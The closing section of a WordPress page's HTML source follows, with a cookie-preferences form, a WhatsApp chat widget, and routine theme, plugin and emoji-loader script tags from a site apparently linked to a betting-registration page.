			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="cf98c373f8" /><input type="hidden" name="_wp_http_referer" value="/bukmekerskaja-kontora-mostbet-mostbet-registratsija-bk-mostbet/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Privacy Preferences</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">When you visit our website, it may store information through your browser from specific services, usually in form of cookies. Here you can change your privacy preferences. Please note that blocking some types of cookies may impact your experience on our website and the services we offer.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Privacy Policy</div>
								<div class="gdpr-privacy-consent-description">You have read and agreed to our privacy policy</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Save Preferences</button>
				<div class="gdpr-privacy-preferences-footer-links">
														</div>
			</div>
		</form>
	</div>
</div>
<div class="joinchat joinchat--left" data-settings='{"telephone":"237650831234","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open Whatsapp Chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-after">
/* <![CDATA[ */
function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();
//# sourceURL=thegem-menu-init-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://dmg1group.com/wp-admin/admin-ajax.php","ajax_nonce":"8ddac15d04"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dmg1group.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.7.4" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
//# sourceURL=thegem-gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.9" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dmg1group.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dmg1group.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 23:53:08 -->